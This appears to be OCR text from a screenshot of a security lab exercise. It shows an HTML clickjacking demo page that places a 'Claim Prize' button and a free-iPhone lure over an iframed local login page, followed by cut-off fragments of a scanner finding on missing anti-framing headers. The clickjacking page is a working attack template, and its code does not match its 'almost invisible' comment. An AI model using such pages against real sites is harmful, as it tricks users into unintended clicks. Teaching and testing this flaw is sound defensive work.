 <html><!DOCTYPE html>
<html>
<head>
<title>Clickjacking Demo</title>
<style>
iframe {
position: absolute;
top: 50px;
left: 50px;
opacity: 1; /* almost invisible */
z-index: 1;
width: 500px;
height: 500px;
}
button {
position: absolute;
top: 80px;
left: 80px;
z-index: 2;
padding: 15px;
font-size: 18px;
background: red;
color: white;
}
</style>
</head>
<body>
<h1>Click here to win a free iPhone!</h1>
<button>Claim Prize</button>
<iframe src="http://127.0.0.1:42001/login.php" frameborder="0"></iframe>
</body>
</html>
https://docs.google.com/document/d/1coakfJHfOJRFj_agL_2nVf
Edit View Insert Format Tools Extensions Help
100% Normal text Arial 11
2 1 1 2 3 4 5
URL:http://127.0.0.1:42001/
Risk:Medium
CWE ID:1021
WASC ID:15
Description:The response does
either Content-Security-Policy wit
Solution:Modern Web browsers s
HTTP headers. Ensure one of the
If you expect the page to be frame
FRAMESET) then you'll want to u
to be framed, you should use DEN
Policy's "frame-ancestors" directiv
tabs
Task 3
Task 4